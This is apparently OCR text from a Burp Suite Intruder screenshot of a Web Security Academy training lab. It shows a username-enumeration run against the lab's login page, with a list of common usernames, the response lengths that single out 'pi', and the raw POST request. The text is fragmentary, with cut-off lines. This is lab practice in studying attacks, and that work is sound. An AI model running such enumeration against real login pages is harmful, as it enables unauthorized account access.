 Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
The number of payload sets depends on th
different ways.
Filter: Showing all items
?
Payload count: 101
Request count: 101
Request Payload Status Error Timeout Length Comment
13 pi 200 3271
0 200 3269
1 carlos 200 3269
2 root 200 3269
4 test 200 3269
3 admin 200 3269
5 guest 200 3269
6 info 200 3269
7 adm 200 3269
8 mysql 200 3269
9 user 200 3269
after Attack
username - pi
mple list of strings that are used as payloads
Request Response
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 0a8b00c2049890e08076da4800c0008b.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Origin: https://0a8b00c2049890e08076da4800c0008b.web-security-academy.net
Connection: close
Referer: https://0a8b00c2049890e08076da4800c0008b.web-security-academy.net/login
Cookie: session=th3wLxijrtT0QeXOkntV4kRRjZtgYSGh
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
ocessing tasks on each payload before it is
? < + > Type a search term 0 matches
Finished